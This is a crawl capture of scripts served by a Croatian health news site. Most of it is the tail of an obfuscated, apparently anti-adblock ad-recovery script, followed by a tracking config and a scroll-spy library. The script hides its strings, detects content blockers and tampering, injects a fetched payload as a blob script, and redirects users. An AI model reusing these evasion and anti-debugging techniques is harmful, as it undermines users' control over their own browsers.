ht[n(1067)]()[n(847)][n(399)][n(360)](o,ht[n(1067)]()[n(847)][n(1067)][n(360)](t)),o}static[e(493)](t,n){const o=e;n[o(790)]?ht[o(1067)]()[o(711)][o(360)](n[o(848)],t,n[o(790)]):ht[o(1067)]()[o(377)][o(360)](n[o(848)],t)}static async[e(964)](t,n){const o=e;if(ht[o(1067)]()[o(616)][o(360)](t,o(597))&&!ht[o(1067)]()[o(616)][o(360)](t,o(818))){const e=q((e=>{const n=o;ht[n(1067)]()[n(559)][n(360)](t,n(888),(()=>{e()})),ht[n(1067)]()[n(559)][n(360)](t,n(631),(()=>{e()}))}));return n[o(727)][o(870)](t,n),e}return n[o(727)][o(870)](t,n),q((t=>t()))}static async[e(704)](t,n){const o=e;if(ht[o(1067)]()[o(616)][o(360)](n,o(597))&&!ht[o(1067)]()[o(616)][o(360)](n,o(818))){const e=q((t=>{const e=o;ht[e(1067)]()[e(559)][e(360)](n,e(888),(()=>{t()})),ht[e(1067)]()[e(559)][e(360)](n,e(631),(()=>{t()}))}));return ht[o(1067)]()[o(377)][o(360)](t,n),e}return ht[o(1067)]()[o(377)][o(360)](t,n),q((t=>t()))}}var lt,ut,mt,ft;lt=dt,mt=void 0,ft=function(t){const n=e;if(n(341)!=st(t)||!t)return t;var o=t[Symbol[n(999)]];if(void 0!==o){var r=o[n(360)](t,n(607));if(n(341)!=st(r))return r;throw new TypeError(n(655))}return String(t)}(e(824)),(ut=e(481)==st(ft)?ft:ft+"")in lt?Object[e(732)](lt,ut,{value:mt,enumerable:!0,configurable:!0,writable:!0}):lt[ut]=mt;const wt=e(958)==typeof window,pt={},ht={get(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:null;if(wt)return pt[t(664)]||(pt[t(664)]=xt(null)),pt[t(664)];{n||(n=window);const e=dt[t(644)](n);return pt[e]||(pt[e]=xt(n)),pt[e]}},collect(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=dt[t(644)](n);pt[o]||(pt[o]=xt(n))}},xt=t=>({CSSStyleDeclaration_cssText:vt(t,e(606),e(924)),CSSStyleDeclaration_getPropertyValue:yt(t,e(606),e(662)),CSSStyleDeclaration_setProperty:yt(t,e(606),e(347)),CSSStyleSheet_insertRule:yt(t,e(803),e(372)),CSSStyleSheet_replaceSync:yt(t,e(803),e(713)),DocumentFragment_getElementById:yt(t,e(602),e(1122)),DocumentFragment_querySelector:yt(t,e(602),e(749)),DocumentFragment_querySelectorAll:yt(t,e(602),e(736)),Document_cookie:vt(t,e(494),e(899)),Document_createElement:yt(t,e(494),e(337)),Document_getElementById:yt(t,e(494),e(1122)),document_getElementById:yt(t,e(534),e(1122)),Document_getElementsByTagName:yt(t,e(494),e(689)),Document_querySelector:yt(t,e(494),e(749)),Document_querySelectorAll:yt(t,e(494),e(736)),Document_getElementsByClassName:yt(t,e(494),e(988)),Document_write:yt(t,e(494),e(639)),Document_writeln:yt(t,e(494),e(859)),Document_referrer:vt(t,e(494),e(706)),Document_URL:vt(t,e(494),e(1048)),DOMParser_parseFromString:yt(t,e(408),e(957)),Element_ariaLabel:vt(t,e(741),e(420)),Element_attributes:vt(t,e(741),e(473)),Element_classList:vt(t,e(741),e(871)),Element_className:vt(t,e(741),e(753)),Element_closest:yt(t,e(741),e(1125)),Element_getAttribute:yt(t,e(741),e(550)),Element_getBoundingClientRect:yt(t,e(741),e(593)),Element_getElementsByClassName:yt(t,e(741),e(988)),Element_hasAttribute:yt(t,e(741),e(911)),Element_id:vt(t,e(741),"id"),Element_tagName:vt(t,e(741),e(1007)),Element_innerHTML:vt(t,e(741),e(656)),Element_outerHTML:vt(t,e(741),e(826)),Element_insertAdjacentElement:yt(t,e(741),e(610)),Element_insertAdjacentHTML:yt(t,e(741),e(395)),Element_querySelector:yt(t,e(741),e(749)),Element_querySelectorAll:yt(t,e(741),e(736)),Element_removeAttribute:yt(t,e(741),e(1011)),Element_setAttribute:yt(t,e(741),e(546)),Element_setAttributeNS:yt(t,e(741),e(735)),Element_setHTMLUnsafe:yt(t,e(741),e(404)),Element_matches:yt(t,e(741),e(421)),Event_stopPropagation:yt(t,e(316),e(829)),Event_stopImmediatePropagation:yt(t,e(316),e(791)),EventTarget_addEventListener:yt(t,e(545),e(627)),EventTarget_removeEventListener:yt(t,e(545),e(516)),Function_toString:yt(t,e(540),e(966)),HTMLAnchorElement_attributionSrc:vt(t,e(816),e(663)),HTMLAnchorElement_href:vt(t,e(816),e(612)),HTMLAnchorElement_protocol:vt(t,e(816),e(591)),HTMLAnchorElement_hostname:vt(t,e(816),e(850)),HTMLAnchorElement_port:vt(t,e(816),e(665)),HTMLAnchorElement_pathname:vt(t,e(816),e(409)),HTMLAnchorElement_hash:vt(t,e(816),e(500)),HTMLAnchorElement_host:vt(t,e(816),e(745)),HTMLAnchorElement_origin:vt(t,e(816),e(857)),HTMLAnchorElement_ping:vt(t,e(816),e(368)),HTMLAnchorElement_search:vt(t,e(816),e(626)),HTMLAnchorElement_target:vt(t,e(816),e(344)),HTMLElement_dataset:vt(t,e(382),e(425)),HTMLElement_innerText:vt(t,e(382),e(558)),HTMLElement_title:vt(t,e(382),e(592)),HTMLElement_style:vt(t,e(382),e(697)),HTMLFormElement_action:vt(t,e(537),e(645)),HTMLFormElement_target:vt(t,e(537),e(344)),HTMLIFrameElement_contentDocument:vt(t,e(570),e(730)),HTMLIFrameElement_contentWindow:vt(t,e(570),e(333)),HTMLIFrameElement_name:vt(t,e(570),e(1039)),HTMLIFrameElement_src:vt(t,e(570),e(597)),HTMLIFrameElement_srcdoc:vt(t,e(570),e(455)),HTMLImageElement_attributionSrc:vt(t,e(576),e(663)),HTMLImageElement_src:vt(t,e(576),e(597)),HTMLImageElement_srcset:vt(t,e(576),e(659)),HTMLLinkElement_as:vt(t,e(972),"as"),HTMLLinkElement_href:vt(t,e(972),e(612)),HTMLLinkElement_rel:vt(t,e(972),e(965)),HTMLScriptElement_attributionSrc:vt(t,e(705),e(663)),HTMLScriptElement_src:vt(t,e(705),e(597)),HTMLSourceElement_src:vt(t,e(984),e(597)),HTMLSourceElement_srcset:vt(t,e(984),e(659)),HTMLVideoElement_src:vt(t,e(325),e(597)),HTMLVideoElement_poster:vt(t,e(325),e(466)),HTMLMediaElement_src:vt(t,e(1027),e(597)),HTMLMetaElement_content:vt(t,e(1087),e(1082)),HTMLMetaElement_httpEquiv:vt(t,e(1087),e(300)),HTMLStyleElement_insertBefore:yt(t,e(350),e(1112)),IntersectionObserverEntry_boundingClientRect:vt(t,e(624),e(636)),IntersectionObserverEntry_intersectionRatio:vt(t,e(624),e(1085)),IntersectionObserverEntry_intersectionRect:vt(t,e(624),e(918)),JSON_parse:yt(t,e(975),e(1038)),JSON_stringify:yt(t,e(975),e(410)),MessageEvent_data:vt(t,e(297),e(1068)),MessageEvent_origin:vt(t,e(297),e(857)),MessageEvent_source:vt(t,e(297),e(488)),Navigator_sendBeacon:yt(t,e(875),e(445)),Node_appendChild:yt(t,e(1058),e(346)),Node_insertBefore:yt(t,e(1058),e(1112)),Node_textContent:vt(t,e(1058),e(422)),Node_baseURI:vt(t,e(1058),e(629)),PerformanceEntry_name:vt(t,e(441),e(1039)),PerformanceResourceTiming_transferSize:vt(t,e(692),e(335)),PerformanceResourceTiming_encodedBodySize:vt(t,e(692),e(506)),RegExp_test:yt(t,e(946),e(501)),RegExp_exec:yt(t,e(946),e(517)),Response_url:vt(t,e(451),e(728)),SharedStorageWorklet_addModule:yt(t,e(897),e(1102)),String_matchAll:yt(t,e(951),e(982)),String_replace:yt(t,e(951),e(679)),Window_decodeURIComponent:yt(t,e(530),e(457)),Window_innerWidth:vt(t,e(530),e(943)),Window_fetch:yt(t,e(530),e(533)),Window_fetchLater:yt(t,e(530),e(423)),Window_frames:vt(t,e(530),e(1028)),Window_name:vt(t,e(530),e(1039)),Window_open:yt(t,e(530),e(902)),Window_postMessage:yt(t,e(530),e(553)),Window_requestAnimationFrame:yt(t,e(530),e(487)),Window_requestIdleCallback:yt(t,e(530),e(1073)),Window_setImmediate:yt(t,e(530),e(433)),Window_setInterval:yt(t,e(530),e(1079)),Window_setTimeout:yt(t,e(530),e(551)),Window_visualViewport:vt(t,e(530),e(403)),XMLHttpRequest_open:yt(t,e(839),e(902)),XMLHttpRequest_send:yt(t,e(839),e(934)),XMLHttpRequest_responseURL:vt(t,e(839),e(416)),FontFace:wt?null:t[e(426)],FontFace_prototype:gt(t,e(426)),Worker:wt?null:t[e(544)],Worker_prototype:gt(t,e(544))}),gt=(t,o)=>{const r=e;return wt?void 0===n.g[o]?null:n.g[o][r(756)]:null===(i=t[o])||void 0===i?void 0:i[r(756)];var i},vt=(t,o,r)=>{const i=e;if(wt)return void 0===n.g[o]?null:Object[i(763)](n.g[o][i(756)],r);{var c;const e=i(994)===o[i(340)]()?t:null===(c=t[o])||void 0===c?void 0:c[i(756)];return e?t[i(861)][i(763)](e,r):{get:{call:t=>t[r]},set:{call:(t,e)=>{t[r]=e}}}}},yt=(t,o,r)=>{const i=e;return wt?i(994)===o[i(340)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(756)][r]:i(994)===o[i(340)]()?t[r]:i(534)===o?null===(c=t[i(534)])||void 0===c?void 0:c[r]:i(975)===o?null===(a=t[i(975)])||void 0===a?void 0:a[r]:null===(s=t[o])||void 0===s||null===(s=s[i(756)])||void 0===s?void 0:s[r];var c,a,s},bt=[e(472),e(929),e(873),e(942),e(1126),e(362),e(527),e(456),e(507),e(343),e(601),e(415),e(572),e(402),e(467),e(757),e(921),e(806),e(647),e(854),e(318),e(684),e(718),e(1071),e(375),e(651),e(315),e(552),e(675),e(904),e(933),e(442),e(330),e(635),e(604),e(634),e(890),e(565),e(1020),e(1e3),e(1090),e(294),e(611),e(923),e(778),e(1017),e(949),e(721),e(862),e(1110),e(846),e(1008),e(1041),e(717),e(770),e(723),e(1115)],Et=e(909),Tt=e(892),Ht=e(398),Mt=e(1050),Nt=e(358),_t=[Et,Tt,Ht,Mt,Nt];o(H[e(698)]);let It=function(t){const n=e;return t[n(508)]=n(971),t[n(955)]=n(672),t[n(794)]=n(866),t[n(548)]=n(910),t[n(980)]="m",t[n(653)]="n",t}({});const St=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;St[t]=e}const At=e(751),Wt=e(518),Lt=e(490);function Vt(t){const n=e;return It[n(508)][n(305)](t)?It[n(508)]:It[n(955)][n(305)](t)?It[n(955)]:It[n(794)][n(305)](t)?It[n(794)]:It[n(548)][n(305)](t)?It[n(548)]:It[n(980)][n(305)](t)?It[n(980)]:It[n(653)][n(305)](t)?It[n(653)]:null}function Yt(t){const n=e;if(!t)throw new Error(n(865));const o=(t=Dt(t))[n(409)][n(787)]("/");let r;const i=o[1];let c,a,s;if(i===Et){if(o[n(927)]<7)throw new Error(n(810)[n(797)](t));const e=Jt(o[o[n(927)]-1]);a=e[n(509)],s=e[n(351)],c={version:"v7",originalHostname:o[2],...e[n(811)]?{randomize:e[n(811)],bidder:void 0}:{bidder:bt[parseInt(o[3])]}},r=Vt(o[o[n(927)]-2])}else if(i===Tt){if(o[n(927)]<7)throw new Error(n(810)[n(797)](t));const e=Jt(o[o[n(927)]-1]);a=e[n(509)],s=e[n(351)],c={version:"v8",originalHostname:o[2],...e[n(811)]?{randomize:e[n(811)],bidder:void 0}:{bidder:bt[parseInt(o[3])]}},r=Vt(o[o[n(927)]-2])}else if(i===Ht){var d;if(o[n(927)]<6)throw new Error(n(810)[n(797)](t));const e=Jt(o[o[n(927)]-1]);a=e[n(509)],c={version:n(792),originalHostname:o[2],configIndex:0},null!==(d=e[n(351)])&&void 0!==d&&d[n(1072)]&&(c[n(1072)]=e[n(351)][n(1072)],delete e[n(351)][n(1072)]),s=e[n(351)],r=Vt(o[o[n(927)]-2])}else if(i===Mt){var l;if(o[n(927)]<6)throw new Error(n(810)[n(797)](t));const e=Jt(o[o[n(927)]-1]);a=e[n(509)],s=e[n(351)],c={version:n(852),originalHostname:o[2],configIndex:0},null!==(l=e[n(351)])&&void 0!==l&&l[n(1072)]&&(c[n(1072)]=e[n(351)][n(1072)],delete e[n(351)][n(1072)]),s=e[n(351)],r=Vt(o[o[n(927)]-2])}else{if(i!==Nt)throw new Error(n(512)[n(797)](t));{const e=function(t){const e=n;try{const[,,n,,o]=t[e(409)][e(787)]("/",5),r=new URL(atob(o));if(e(856)!==r[e(591)])return;return r[e(500)]=t[e(500)],{hostname:n,originalUrl:r}}catch(t){return}}(t);if(e)return{protectUrlContext:{version:n(1044),originalHostname:e[n(850)],isMainFrame:!0},originalUrl:e[n(509)][n(612)],kind:It[n(955)]};if(o[n(927)]<6)throw new Error(n(810)[n(797)](t));const i=Jt(o[o[n(927)]-1]);a=i[n(509)],s=i[n(351)],c={version:n(1044),originalHostname:o[2],isMainFrame:!1},r=Vt(o[o[n(927)]-2])}}if(!r)throw new Error(n(561)[n(797)](t));if(function(t){const e=n;return Array[e(944)](t[e(489)][e(584)]())[e(477)]((t=>e(462)!=t))[e(927)]>0}(t)){t[n(489)][n(1109)](n(462));for(const[e,o]of Array[n(944)](t[n(489)][n(686)]()))a[n(489)][n(399)](e,o)}const u=[];for(const[t,e]of a[n(489)][n(686)]())e===Wt?u[n(352)](t):u[n(352)](t+"="+e);return a[n(626)]=u[n(925)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(612)]+t[n(500)],extra:s}}function Rt(t){const n=e;var o;if(!t)return!1;const r=Dt(t);if(!_t[n(759)]((t=>r[n(409)][n(317)]("/"[n(797)](t,"/")))))return!1;const i=r[n(409)][n(787)]("/"),c=i[1];if([Et,Tt][n(305)](c)){if(i[n(927)]<7)return!1}else if(c===Ht){if(i[n(927)]<6)return!1}else if(c===Nt){if("_m"===i[3])return!0;if(i[n(927)]<6)return!1}const a=null===(o=i[i[n(927)]-1])||void 0===o?void 0:o[n(1124)](0,4);return!!a&&void 0!==N(a)}const Zt=e(958)==typeof window;function Dt(t,n){const o=e;return t instanceof URL?t:o(607)==typeof t&&[o(1103),o(789),o(520),o(434),o(932),o(1117),o(1062)][o(759)]((e=>t[o(317)](e)))?new URL(t):o(607)==typeof t&&Zt?new URL(t,n):o(607)!=typeof t||Zt?Dt(t[o(966)]()):t[o(317)](o(1074))||t[o(317)](o(762))?new URL(t):(Rt(n=n||ht[o(1067)](window)[o(1104)][o(1067)][o(542)](window[o(534)]))&&(n=Yt(n)[o(509)]),new URL(t,n))}function Jt(t){const n=e,o=new URL(W(t)),r=n(502)===o[n(489)][n(1067)](At);o[n(489)][n(1109)](At);const i=o[n(489)][n(1067)](Lt);let c;if(i){try{c=JSON[n(1038)](i)}catch(t){}o[n(489)][n(1109)](Lt)}return{randomize:r,originalUrl:o,extra:c}}function kt(){const t=e;try{const e=performance[t(991)](t(703));if(0===e[t(927)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,d,l,u]=[0,0,0,0,0,0];return e[t(986)]((e=>{const a=t;n++,o+=e[a(327)],(0===c||c>e[a(327)])&&(c=e[a(327)]),s<e[a(327)]&&(s=e[a(327)]),e[a(1039)][a(317)](H[a(1063)])&&Rt(e[a(1039)])&&Yt(e[a(1039)])[a(509)][a(317)](H[a(1063)])&&(r++,i+=e[a(327)],(0===d||d>e[a(327)])&&(d=e[a(327)]),u<e[a(327)]&&(u=e[a(327)]))})),a=o/n,l=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:d,adshieldAvgRTT:l,adshieldMaxRTT:u}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const Ft=async t=>q((e=>setTimeout(e,t))),Ut=async function(){const t=e;let n=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[t(357)]();if(!window[t(1073)])throw new Error(t(864));for(;o+n<Date[t(357)]();)await q(((e,n)=>window[t(1073)](e)))};function Bt(e,n,o){try{!async function(e,n,o){const r=t;try{if(await Gt())return;Xt();const t=Math[r(1059)]()<H[r(557)]?await o(e):"";document[r(736)](r(1080))[r(986)]((t=>{const e=r;t[e(612)]="",t[e(670)]()})),document[r(736)](r(697))[r(986)]((t=>{const e=r;t[e(422)]="",t[e(670)]()})),console[r(631)](r(676)[r(797)](e)),document[r(471)][r(697)][r(812)]=r(549);let c=!1;window[r(627)](r(774),(t=>{const e=r;e(863)===t[e(1068)]&&(c=!0)}));const s=function(t){const e=r;let n=arguments[e(927)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(337)](e(1033)),i=H[e(1063)][e(305)]("//")?H[e(1063)][e(787)]("//")[1]:H[e(1063)];let c=e(926);c+=e(581)+t,c+=e(650)+btoa(n),c+=e(990)+i,c+=e(690)+btoa(location[e(612)]),o[e(597)]=c,o[e(546)](e(697),e(1116)),document[e(471)][e(346)](o);const a=t=>{const n=e;var r;n(349)===t[n(1068)]&&(null===(r=o[n(848)])||void 0===r||r[n(539)](o),document[n(471)][n(697)][n(766)](n(812)),window[n(516)](n(774),a))};return addEventListener(e(774),a),o}(t,e),d=setInterval((()=>{const t=r;if(!document[t(373)](s))return clearInterval(d);const o=s[t(593)]();t(365)!==getComputedStyle(s)[t(1101)]&&0!==o[t(869)]&&0!==o[t(334)]||(clearInterval(d),jt(e,n))}),1e3);if(a[r(342)]()||a[r(967)]()){var i;const t=kt(),o=Math[r(682)](3e3,5*(null!==(i=null==t?void 0:t[r(993)])&&void 0!==i?i:0));setTimeout((()=>{document[r(373)](s)&&!c&&(clearInterval(d),jt(e,n))}),o)}}catch(t){jt(e,n)}}(e,n,o)}catch(t){jt(e,n)}}function jt(n,o){const r=e;try{Xt();const e=decodeURIComponent(escape(atob((()=>{const e=t,n=navigator[e(387)][e(340)]();return n[e(317)]("fr")?e(323):n[e(317)]("ko")?e(678):e(406)})())));r(630)!=typeof confirm||!1!==confirm(e)?location[r(612)]=r(1089)[r(797)](btoa(n),r(990))[r(797)](o,r(690))[r(797)](btoa(location[r(612)])):location[r(760)]()}catch(t){location[r(612)]=r(835)[r(797)](o)}}function Xt(){const t=e;i[t(399)](t(307),String(Date[t(357)]()))}let Ot=!1;window[e(627)](e(989),(()=>{Ot=!0}),{capture:!0});const zt=Date[e(357)]();let Ct=!1;const Gt=async()=>{const n=e;if(Ct)return!0;Ct=!0;try{if(await(async()=>{const e=t;if(!navigator[e(800)])return!0;try{await f[e(1067)]()[e(903)][e(360)](window,location[e(612)])}catch(t){return!0}return!1})())return!0;try{var o;const t=kt();if(t[n(1091)]>1e3||t[n(993)]>500)return!0;if((null===(o=navigator[n(367)])||void 0===o?void 0:o[n(973)])>700)return!0}catch(t){}if(Date[n(357)]()-zt>6e4)return!0;if(void 0===window[n(1073)]?await Ft(100):await Ut(100),Ot)return!0;if(location[n(745)][n(305)](n(1034))&&navigator[n(379)][n(305)](n(733)))return!0;if(location[n(745)][n(305)](n(469))&&function(){const t=n;try{if(null!=window[t(858)][t(834)]&&t(596)===window[t(858)][t(834)][t(596)][t(1039)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1},Qt=async function(t){const n=e;let o,r=arguments[n(927)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(927)]>2?arguments[2]:void 0;for(let e=0;e<=r[n(927)];++e)try{return await t()}catch(t){if(e===r[n(927)]){o=t;break}i&&i(e+1,t),void 0===window[n(1073)]?await Ft(r[e]):await Ut(r[e])}throw new Error(o)};try{(()=>{const n=e;var c;window[n(361)]=H[n(698)],f[n(1032)]();const d=function(){const t=n,e=i[t(1067)](t(1037));return e?t(502)===e:void 0}();if(!1!==d)try{!function(){const t=n,e=t(1026)[t(797)](t(768),t(1012)),o=document[t(337)](t(575));o[t(558)]=e,document[t(1053)][t(346)](o)}()}catch(t){}r[n(908)](n(915));try{location[n(850)][n(1060)](n(374))&&d&&(window[n(457)]=function(t){const e=n,o=f[e(1067)]()[e(1121)](t);if(o[e(305)](e(940))){const t=(new Error)[e(912)];if(!t)return o;if(t[e(1124)](t[e(928)]("\n"))[e(305)](e(710)))throw new Error(e(617))}return o})}catch{}if(window[n(627)](n(774),(t=>{const e=n;if(e(607)!=typeof t[e(1068)]||!t[e(1068)][e(1060)](e(708)))return;const o=t[e(1068)][e(679)](e(708),e(783));window[e(553)](o,"*")})),function(){const t=n;let e=arguments[t(927)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(t(295)===location[t(500)]&&(location[t(500)]="",i[t(399)](t(844),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[t(498)])return!1;const r=function(e,n,o){const r=t;let i=arguments[r(927)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(317)](r(313))?a:r(1074)[r(797)](a)):null;var a;if(!c)return null;const s=function(t,e){const n=r;let o=e[n(550)](n(657))||e[n(550)](n(597));if(null===o)throw new Error(n(748));return o=o[n(317)]("//")?t[n(591)]+o:o,new URL(o,t[n(612)])}(e,n);if(s[r(850)]===c[r(850)]&&s[r(665)]===c[r(665)])return null;s[r(745)]=c[r(745)],s[r(591)]=/localhost|127.0.0.1/[r(501)](c[r(745)])?r(1040):r(856),c[r(665)]&&(s[r(665)]=c[r(665)]),Object[r(686)](i)[r(986)]((t=>{const e=r;let[n,o]=t;s[e(489)][e(399)](n,o)}));const d=g(n);return d[r(546)](r(597),s[r(612)]),d}(location,document[t(498)],i[t(1067)](t(844),!1),e);return!!r&&(document[t(498)][t(848)]?h(r,document[t(498)]):x(r),document[t(498)][t(670)](),console[t(893)](t(480)),!0)}())return;const u=new URL(H[n(1063)])[n(850)],m=null===(c=document[n(498)])||void 0===c?void 0:c[n(550)](n(528));var w;if(m&&window[n(553)](m,"*"),y()&&(!r[n(908)](n(528))||function(){const e=n;try{if(!y())return!1;if(function(){const e=t,n=navigator[e(379)];let o="";for(const t of[78,65,86,69,82])o+=String[e(819)](t);let r="";for(const t of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[e(819)](t);let i="";for(const t of[110,97,118,101,114,97,112,112,97,112,105])i+=String[e(819)](t);return!!window[i]&&!!(s(n,o)&&s(n,r)&&window[i]&&e(630)==typeof window[i][e(567)])}())return!0;let n="";for(const t of[67,104,114,111,109,101,47])n+=String[e(819)](t);const o=l(n);if(-1!==o&&o<70)return!0;let r="";for(const t of[70,105,114,101,102,111,120,47])r+=String[e(819)](t);const i=l(r);if(-1!==i&&i<62)return!0;if(a[e(342)]()){const t=l(e(906));if(-1!==t&&t<12)return!0}}catch(t){}return!1}()||function(){const t=n;try{let e="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])e+=String[t(819)](n);if(e&&((e,n)=>{const o=t;if(o(607)!=typeof e||o(607)!=typeof n)return!1;const r=e[o(927)],i=n[o(927)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let t=0;t<=i;t++)if(e[r-t]!==n[i-t]){c=!1;break}return c})(location[t(850)],e))return!0}catch(t){}return!1}()))return j(),void(null===(w=document[n(498)])||void 0===w||w[n(670)]());const p="$ENDPOINT$";let v="";try{var b;!function(){const t=n,e=t(1026)[t(797)](t(883),t(1012)),o=document[t(337)](t(575));o[t(558)]=e;const r=EventTarget[t(756)][t(627)];if(document[t(1053)][t(346)](o),r===EventTarget[t(756)][t(627)])throw new Error(t(475))}(),ot();const t=n(1064)+location[n(850)]+n(830),e=o(H[n(698)])[n(966)](),r=new URL((p[n(317)](n(762))?p:null===(b=document[n(498)])||void 0===b?void 0:b[n(550)](n(597)))||H[n(1063)],location[n(612)]);r[n(409)]=t,r[n(489)][n(399)](n(500),e),v=r[n(612)]}catch(t){return void Bt(t,u,tt)}try{var E;j(),null===(E=document[n(498)])||void 0===E||E[n(670)]()}catch(t){}try{const t=Math[n(1059)](),e=n(769);let o=-1;q(((e,n)=>{o=t,t>=.5?n():e()}))[n(400)]((()=>{(-1===o||o>=.5)&&jt(e,u)}))[n(519)]((()=>{(-1===o||o<.5)&&jt(e,u)})),-1===o&&jt(n(769),u)}catch(t){jt(n(769),u)}(async()=>{const t=n;let e="",o=e=>t(413)[t(797)](e);try{e=await Qt((()=>(async e=>{const n=t,o=await f[n(1067)]()[n(903)][n(360)](window,e),r=await o[n(1095)](),i=o[n(1100)][n(1067)](n(804));if(o[n(889)]<200||o[n(889)]>=400)throw K(n(687)[n(797)](o[n(889)],n(1083))[n(797)](e,n(453))[n(797)](i,n(354))[n(797)](r)),new Error(n(907)[n(797)](o[n(889)]));const c=r[n(927)],a=o[n(1100)][n(1067)](n(752)),s=o[n(1100)][n(1067)](n(920)),d=function(t){const e=n;let o=-1;for(let n=0;n<t[e(927)];n++)o=o>>>8^et[255&(o^t[e(860)](n))];return~o>>>0}(r);if(!r||r[n(927)]<100||null!==a&&c!==parseInt(a)){let t="";throw r[n(1124)](0,1e3)[n(305)](n(729))&&(t=n(1120)),K(n(1065)[n(797)](e,n(453))[n(797)](i,n(1016))[n(797)](r[n(927)],n(832))[n(797)](a,n(742))[n(797)](o[n(889)],n(779))[n(797)](s,n(339))[n(797)](d)[n(797)](t)),new Error(n(823)[n(797)](r[n(927)],n(832))[n(797)](a)[n(797)](t))}return r})(v)),[0,50,100,500],((t,e)=>$(o(e))))}catch(t){return Bt(o(t),u,tt)}o=e=>t(696)[t(797)](e);try{await(r=v,i=e,q(((e,n)=>{const o=t;var c;const a=new Blob([i],{type:o(419)}),s=URL[o(326)](a),d=M[o(753)](),l=new Map([[o(597),s],[o(877),d],[o(793),o(574)],[o(657),r],[o(715),H[o(642)]],[o(818),o(502)]]),u=null===(c=document[o(498)])||void 0===c?void 0:c[o(550)](o(898));u&&l[o(399)](o(898),u);const m=document[o(337)](o(575));l[o(986)](((t,e)=>m[o(546)](e,t)));const f=window[o(551)]((()=>{const t=o;URL[t(378)](s),n(new Error(t(418)))}),M[o(600)](4900,5100));window[o(627)](o(774),(t=>{const n=o;t[n(1068)]==="r_"+d&&(URL[n(378)](s),window[n(896)](f),e())})),x(m)})))}catch(r){try{await Qt((()=>((e,n)=>q(((o,r)=>{const i=t;var c;const a=M[i(753)](),s=new Map([[i(877),a],[i(793),i(574)],[i(657),e],[i(715),H[i(642)]]]),d=null===(c=document[i(498)])||void 0===c?void 0:c[i(550)](i(898));d&&s[i(399)](i(898),d);const l=document[i(337)](i(575));s[i(986)](((t,e)=>l[i(546)](e,t))),l[i(422)]=n;const u=window[i(551)]((()=>r(new Error(i(492)))),M[i(600)](4900,5100));window[i(627)](i(774),(t=>{const e=i;t[e(1068)]==="r_"+a&&(window[e(896)](u),o())})),x(l)})))(v,e)),[0,50,100],((t,e)=>{$(o(e)),ot()}))}catch(i){Bt(o(i),u,tt)}}var r,i})()})()}catch(t){Bt(e(484)+t[e(774)],H[e(1063)],tt)}})();
})();

--- FILE ---
content_type: application/javascript
request_url: https://files.upscore.com/config/krenizdravo.dnevnik.hr.js
body_size: -228
content:
-1!=document.location.href.indexOf("?p=")?upScore.config.disabled=!0:upScore.track();

--- FILE ---
content_type: application/javascript
request_url: https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/js/autoptimize_0942790b302f2657b27e2b6d8e17cd5c.js?x84342
body_size: 12818
content:
"use strict";function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}Element.prototype.closest||(Element.prototype.matches||(Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector),Element.prototype.closest=function(t){var e=this;if(!document.documentElement.contains(this))return null;do{if(e.matches(t))return e;e=e.parentElement}while(null!==e);return null}),function(){if("function"==typeof window.CustomEvent)return;function t(t,e){e=e||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(t,e.bubbles,e.cancelable,e.detail),n}t.prototype=window.Event.prototype,window.CustomEvent=t}(),function(t,e){"function"==typeof define&&define.amd?define([],function(){return e(t)}):"object"==("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e(t):t.Gumshoe=e(t)}("undefined"!=typeof global?global:"undefined"!=typeof window?window:void 0,function(u){function f(t,e,n){if(n.settings.events){var o=new CustomEvent(t,{bubbles:!0,cancelable:!0,detail:n});e.dispatchEvent(o)}}function n(t){var e=0;if(t.offsetParent)for(;t;)e+=t.offsetTop,t=t.offsetParent;return 0<=e?e:0}function d(t){t&&t.sort(function(t,e){return n(t.content)<n(e.content)?-1:1})}function c(t,e,n){var o,r=t.getBoundingClientRect(),s="function"==typeof(o=e).offset?parseFloat(o.offset()):parseFloat(o.offset);return n?parseInt(r.bottom,10)<(u.innerHeight||document.documentElement.clientHeight):parseInt(r.top,10)<=s}function m(t,e){var n,o,r=t[t.length-1];if(n=r,o=e,u.innerHeight+u.pageYOffset>=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)&&c(n.content,o,!0))return r;for(var s=t.length-1;0<=s;s--)if(c(t[s].content,e))return t[s]}function p(t,e){if(t){var n=t.nav.closest("li");n&&(n.classList.remove(e.navClass),t.content.classList.remove(e.contentClass),function t(e,n){if(n.nested&&e.parentNode){var 